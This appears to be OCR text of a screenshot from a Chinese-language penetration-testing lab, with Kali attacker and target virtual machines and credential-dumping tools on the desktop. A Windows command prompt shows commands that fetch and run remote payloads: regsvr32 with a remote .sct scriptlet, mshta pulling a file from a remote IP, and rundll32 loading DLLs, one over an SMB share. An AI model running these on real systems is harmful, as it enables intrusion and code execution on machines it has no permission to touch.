 DESKTOP-3973L2R - TeamViewer - 免费许可证(仅非商业用途)
腾讯课堂
此电脑
Py-Sh
Windows 7 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
09:30 AM
库
Attacker_Kali20.1
Windows 7 x64
lazagne.exe
C--Sh
在此处键入内容进行搜索
我的计算机
Attacker_Kali20.1
Target1_CentOS7_64
Target2_Ubuntu_64
Target3_Windows7_64
lin.security_v1.0.1
Windows 7 x64
Win2K3 Metasploitable
Windows Server 2008 R2 x64
共享的虚拟机
回收站
渗透测
程大纲
Burpsuite...
too
CVE-2020...
OneF
mx
termin
cve-2020-...
Ckn
实验室.png
FPipe
管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop>rundll32 shell32.dll,Control_RunDLL shell.dll
C:\Users\Administrator\Desktop>rundll32 shell32.dll,Control_RunDLL mingy.dll
C:\Users\Administrator\Desktop>rundll32 shell32.dll,Control_RunDLL C:\Users\Admi
nistrator\Desktop\mingy.dll
,0
C:\Users\Administrator\Desktop>rundll32 shell32.dll,Control_RunDLL C:\Users\Admi
nistrator\Desktop\mingy.dll
C:\Users\Administrator\Desktop>regsvr32 /s /n /u /i:http://192.168.78.117:8080/N
E67gb2mbfQt.sct scrobj.dll
C:\Users\Administrator\Desktop>mshta http://139.155.49.43:8088/download/file.ext
C:\Users\Administrator\Desktop>rundll32.exe \\192.168.78.117\NkbS\test.dll,0
C:\Users\Administrator\Desktop>_
Fire
Ope
G
Get
wce_v1_42... nmap-7.80... oc
0400
2.168.78.103:1574 (192.168.
2.168.78.144:11576 (192.168
2.168.78.144:11575 (192.168
2.168.78.144:11574 (192.168
2.168.78.144:9233 (192.168.
2.168.78.103:4121 (192.168.
Windows 7
内部版本 7601
此 Windows 副本不是正版
CH
21:30
2020/10/12
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
中
21:30
2020/10/12